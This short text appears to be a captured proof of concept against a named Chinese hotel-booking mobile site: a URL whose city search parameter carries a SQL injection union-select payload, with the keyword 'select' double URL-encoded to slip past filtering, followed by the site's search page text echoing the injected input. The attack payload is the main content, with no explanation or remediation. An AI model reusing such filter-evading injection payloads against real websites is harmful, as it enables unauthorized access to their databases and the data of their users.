 m.zhuna.cn/wap/index.php/index/hotelSearch?city=x%27%20union%20%2573%2565%256c%2565%2563%2574%201,2,3--
酒店预订
未找到该城市相关酒店信息
输入城市 x' union select 1,2,3--
入住日期 03月20日(今天)
住几天 1晚
酒店位置
酒店名称
酒店价格 价格不限
立即搜索